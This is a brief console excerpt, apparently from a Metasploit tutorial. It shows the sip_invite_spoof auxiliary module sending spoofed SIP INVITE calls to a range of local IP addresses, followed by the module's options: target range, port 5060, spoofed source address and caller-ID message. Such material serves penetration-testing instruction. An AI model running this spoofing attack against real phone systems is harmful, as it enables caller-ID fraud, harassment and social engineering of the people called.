 msf auxiliary(sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: 192.168.1.96
[*] Sending Fake SIP Invite to: 192.168.1.97
[*] Sending Fake SIP Invite to: 192.168.1.98
[*] Sending Fake SIP Invite to: 192.168.1.99
[*] Sending Fake SIP Invite to: 192.168.1.100
[*] Sending Fake SIP Invite to: 192.168.1.101
[*] Sending Fake SIP Invite to: 192.168.1.102
[*] Sending Fake SIP Invite to: 192.168.1.103
[*] Sending Fake SIP Invite to: 192.168.1.104
[*] Sending Fake SIP Invite to: 192.168.1.105
[*] Sending Fake SIP Invite to: 192.168.1.106
[*] Sending Fake SIP Invite to: 192.168.1.107
[*] Sending Fake SIP Invite to: 192.168.1.108
[*] Sending Fake SIP Invite to: 192.168.1.109
[*] Sending Fake SIP Invite to: 192.168.1.110
[*] Sending Fake SIP Invite to: 192.168.1.111
[*] Auxiliary module execution completed
msf auxiliary(sip_invite_spoof) > show options

Module options:

   Name     Current Setting             Required  Description
   ----     ---------------             --------  -----------
   MSG      The Metasploit has you      yes       The spoofed caller id to send
   RHOSTS   192.168.1.96-192.168.1.111  yes       The target address range or CIDR identifier
   RPORT    5060                        yes       The target port
   SRCADDR  192.168.1.1                 yes       The sip address the spoofed call is coming from

msf auxiliary(sip_invite_spoof) >